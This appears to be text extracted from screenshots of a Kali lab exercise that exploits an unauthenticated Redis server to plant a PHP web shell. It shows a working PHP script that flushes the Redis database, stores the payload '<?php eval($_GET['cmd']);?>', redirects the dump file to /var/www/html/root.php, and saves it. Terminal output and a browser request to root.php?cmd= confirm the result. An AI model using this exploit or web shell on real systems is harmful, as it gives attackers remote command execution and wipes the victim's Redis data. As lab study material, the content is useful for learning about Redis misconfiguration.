 tomas@ubuntu: /var/www/html
File Edit View Search Terminal Help
ddd
1 tomas@ubuntu:/var/www/html$ cat root.php
REDIS0009� redis-ver5.0.5�
�edis-bits�@�ctime� ^used-mem��
aof-preamble���
<?php
eval(_GET['cmd']);
Rhythmbox
tomas@ubuntu:/var/www/html$ cat root.php
REDIS0009� redis-ver5.0.5�
�edis-bits�@�ctime�t��^used-mem°
aof-preamble���
<?php
eval($_GET['cmd']);
�
tomas@ubuntu:/var/www/html$ cat root.php
REDIS0009� redis-ver5.0.5�
�edis-bits�@�ctime �^used-mem�`
aof-preamble��� xxx
<?php eval($_GET['cmd']);?>
�8~I�s�<otomas@ubuntu:/var/www/html$
root@ubuntu: /home/tomas/Downloads/redis-5.0.5
File Edit View Search Terminal Help
2268:C 10 Jun 2020 20:37:39.285 # Configuration loaded
2268:M 10 Jun 2020 20:37:39.286 * Increased maximum number of open files to 1003
2 (it was originally set to 1024).
Redis 5.0.5 (00000000/0) 64 bit
Running in standalone mode
Port: 6380
PID: 2268
http://redis.io
2268:M 10 Jun 2020 20:37:39.287 # WARNING: The TCP backlog setting of 511 cannot
be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 1
28.
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.0.110/root.php?cmd=
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
REDIS0009� redis-ver5.0.5� redis-bits�@�ctime��^�used-mem�` �aof-
preamble���xxx
PHP Version 7.2.24-0ubuntu0.18.04.6
System Linux ubuntu 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon
Build Date May 26 2020 13:09:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
D:\server\Apache24\htdocs\redis\redis_crontab.php (Markdown, htdocs) - Sublime Text (LICENSE UPGRADE REQUIRED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) Tools 项目(P) Preferences 帮助(H)
Kali Linux笔记(五十一)：SQLMAP.md Kali Linux笔记(四十三)：Burpsuite.md Kali Linux笔记(二十一)：NAMP.md
1 <?php
2
3 $redis = new Redis();
4 $redis->connect('192.168.0.110',6380);
5 $redis->flushall();
6 $redis->set("xxx","\n<?php eval(\$_GET['cmd']);?>\n");
7 $redis->config("SET","dir","/var/www/html/");
8 $redis->config("SET","dbfilename","root.php");
9 $redis->save();
10
11
12 ?>
Line 2, Column 1 Tab Size: 4 PHP